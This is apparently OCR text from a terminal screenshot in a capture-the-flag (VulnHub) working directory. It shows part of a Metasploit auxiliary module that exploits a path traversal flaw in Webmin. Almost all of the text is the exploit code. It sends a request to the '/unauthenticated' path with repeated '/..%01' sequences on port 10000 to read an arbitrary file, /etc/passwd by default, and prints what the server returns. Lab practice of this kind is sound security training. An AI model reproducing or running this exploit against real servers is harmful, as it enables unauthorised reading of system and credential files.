 Applications Places Terminal Tue 12:27 AM 1 00:16:05
root@canary: ~/ctf/vulnhub
File Edit View Search Terminal Help
register_options(
[
Opt::RPORT(10000),
OptString.new('RPATH',
[
true,
"The file to download",
"/etc/passwd"
]
),
OptString.new('DIR',
[
true,
"Webmin directory path",
"/unauthenticated"
]
),
])
end
def run
print_status("Attempting to retrieve #{datastore['RPATH']}...")
dir = normalize_uri(datastore['DIR'])
uri = Rex::Text.uri_encode(dir) + "/..%01" * 40 + Rex::Text.uri_encode(datastore['RPATH'])
res = send_request_raw({
'uri' => uri,
}, 10)
if (res)
print_status("The server returned: #{res.code} #{res.message}")
print(res.body)
else
print_status("No response from the server")
end
end